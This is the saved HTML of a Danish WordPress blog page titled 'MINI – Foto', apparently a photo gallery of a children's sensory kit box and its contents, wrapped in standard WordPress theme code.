

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nordisknaturligvis.dk/mini/
body_size: 7856
content:
<!doctype html>
<html lang="da-DK" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>MINI &#8211; Foto &#8211; NordiskNaturligvis.dk Bloggen</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="NordiskNaturligvis.dk Bloggen &raquo; Feed" href="https://nordisknaturligvis.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="NordiskNaturligvis.dk Bloggen &raquo;-kommentar-feed" href="https://nordisknaturligvis.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NordiskNaturligvis.dk Bloggen &raquo; MINI &#8211; Foto-kommentar-feed" href="https://nordisknaturligvis.dk/mini/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nordisknaturligvis.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://nordisknaturligvis.dk/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css'  href='https://nordisknaturligvis.dk/wp-content/themes/twentytwentyone/style.css?ver=1.5' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css'  href='https://nordisknaturligvis.dk/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.5' media='print' />
<link rel="https://api.w.org/" href="https://nordisknaturligvis.dk/wp-json/" /><link rel="alternate" type="application/json" href="https://nordisknaturligvis.dk/wp-json/wp/v2/pages/194" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nordisknaturligvis.dk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nordisknaturligvis.dk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://nordisknaturligvis.dk/mini/" />
<link rel='shortlink' href='https://nordisknaturligvis.dk/?p=194' />
<link rel="alternate" type="application/json+oembed" href="https://nordisknaturligvis.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnordisknaturligvis.dk%2Fmini%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nordisknaturligvis.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnordisknaturligvis.dk%2Fmini%2F&#038;format=xml" />
<link rel="pingback" href="https://nordisknaturligvis.dk/xmlrpc.php"></head>

<body class="page-template page-template-template_fullwidth page-template-template_fullwidth-php page page-id-194 wp-embed-responsive is-light-theme no-js singular no-widgets">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Fortsæt til indhold</a>

	
<header id="masthead" class="site-header has-title-and-tagline">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://nordisknaturligvis.dk/">NordiskNaturligvis.dk Bloggen</a></p>
			
			<p class="site-description">
			Endnu en WordPress-blog		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-194" class="post-194 page type-page status-publish hentry entry">

			<header class="entry-header alignwide">
			<h1 class="entry-title">MINI &#8211; Foto</h1>					</header><!-- .entry-header -->
	
	<div class="entry-content">
		<p style="text-align: center;"><a href="http://nordisknaturligvis.dk/wp-content/uploads/2011/02/LH_sansekitkasse-indhold-blå-089066-2.jpg"><img class="size-full wp-image-354 aligncenter" title="LH_sansekitkasse indhold blå-089066" src="http://nordisknaturligvis.dk/wp-content/uploads/2011/02/LH_sansekitkasse-indhold-blå-089066-2.jpg" alt="MINI indhold blå bakke" width="354" height="283" srcset="https://nordisknaturligvis.dk/wp-content/uploads/2011/02/LH_sansekitkasse-indhold-blå-089066-2.jpg 3543w, https://nordisknaturligvis.dk/wp-content/uploads/2011/02/LH_sansekitkasse-indhold-blå-089066-2-300x240.jpg 300w, https://nordisknaturligvis.dk/wp-content/uploads/2011/02/LH_sansekitkasse-indhold-blå-089066-2-1024x819.jpg 1024w" sizes="(max-width: 354px) 100vw, 354px" /></a><a href="http://nordisknaturligvis.dk/wp-content/uploads/2011/02/LH_sansekitkasse-sally-m-fod-0891443.jpg"><img loading="lazy" class="size-large wp-image-353 aligncenter" title="LH_sansekitkasse sally m fod-089144" src="http://nordisknaturligvis.dk/wp-content/uploads/2011/02/LH_sansekitkasse-sally-m-fod-0891443-1024x819.jpg" alt="" width="354" height="283" srcset="https://nordisknaturligvis.dk/wp-content/uploads/2011/02/LH_sansekitkasse-sally-m-fod-0891443-1024x819.jpg 1024w, https://nordisknaturligvis.dk/wp-content/uploads/2011/02/LH_sansekitkasse-sally-m-fod-0891443-300x240.jpg 300w" sizes="(max-width: 354px) 100vw, 354px" /></a><a href="http://nordisknaturligvis.dk/wp-content/uploads/2011/02/LH_sansekitkasse-089106_ny.jpg"></a><a href="http://nordisknaturligvis.dk/wp-content/uploads/2011/02/LH_sansekitkasse-sally-leger-0891061.jpg"><img loading="lazy" class="size-medium wp-image-352 aligncenter" title="LH_sansekitkasse sally leger-089106" src="http://nordisknaturligvis.dk/wp-content/uploads/2011/02/LH_sansekitkasse-sally-leger-0891061-300x300.jpg" alt="" width="300" height="300" srcset="https://nordisknaturligvis.dk/wp-content/uploads/2011/02/LH_sansekitkasse-sally-leger-0891061-300x300.jpg 300w, https://nordisknaturligvis.dk/wp-content/uploads/2011/02/LH_sansekitkasse-sally-leger-0891061-150x150.jpg 150w, https://nordisknaturligvis.dk/wp-content/uploads/2011/02/LH_sansekitkasse-sally-leger-0891061-1024x1024.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://nordisknaturligvis.dk/wp-content/uploads/2011/02/LH_sansekitkasse-blå-bakke-0890962.jpg"><img loading="lazy" class="size-large wp-image-351 aligncenter" title="LH_sansekitkasse blå bakke-089096" src="http://nordisknaturligvis.dk/wp-content/uploads/2011/02/LH_sansekitkasse-blå-bakke-0890962-1024x819.jpg" alt="" width="354" height="284" srcset="https://nordisknaturligvis.dk/wp-content/uploads/2011/02/LH_sansekitkasse-blå-bakke-0890962-1024x819.jpg 1024w, https://nordisknaturligvis.dk/wp-content/uploads/2011/02/LH_sansekitkasse-blå-bakke-0890962-300x240.jpg 300w" sizes="(max-width: 354px) 100vw, 354px" /></a><a href="http://nordisknaturligvis.dk/wp-content/uploads/2011/02/LH_sansekitkasse-hoved-089163.jpg"><img loading="lazy" class="size-medium wp-image-829 aligncenter" title="LH_sansekitkasse- hoved 089163" src="http://nordisknaturligvis.dk/wp-content/uploads/2011/02/LH_sansekitkasse-hoved-089163-300x300.jpg" alt="" width="300" height="300" srcset="https://nordisknaturligvis.dk/wp-content/uploads/2011/02/LH_sansekitkasse-hoved-089163-300x300.jpg 300w, https://nordisknaturligvis.dk/wp-content/uploads/2011/02/LH_sansekitkasse-hoved-089163-150x150.jpg 150w, https://nordisknaturligvis.dk/wp-content/uploads/2011/02/LH_sansekitkasse-hoved-089163-1024x1024.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: center;"><a href="http://nordisknaturligvis.dk/wp-content/uploads/2011/02/IMG_3173.jpg"><img loading="lazy" class="aligncenter size-large wp-image-1651" title="IMG_3173" src="http://nordisknaturligvis.dk/wp-content/uploads/2011/02/IMG_3173-1024x965.jpg" alt="" width="294" height="278" srcset="https://nordisknaturligvis.dk/wp-content/uploads/2011/02/IMG_3173-1024x965.jpg 1024w, https://nordisknaturligvis.dk/wp-content/uploads/2011/02/IMG_3173-192x181.jpg 192w, https://nordisknaturligvis.dk/wp-content/uploads/2011/02/IMG_3173-96x90.jpg 96w, https://nordisknaturligvis.dk/wp-content/uploads/2011/02/IMG_3173-128x120.jpg 128w" sizes="(max-width: 294px) 100vw, 294px" /></a></p>
	</div><!-- .entry-content -->

	</article><!-- #post-194 -->

<div id="comments" class="comments-area default-max-width show-avatars">

	
		<div id="respond" class="comment-respond">
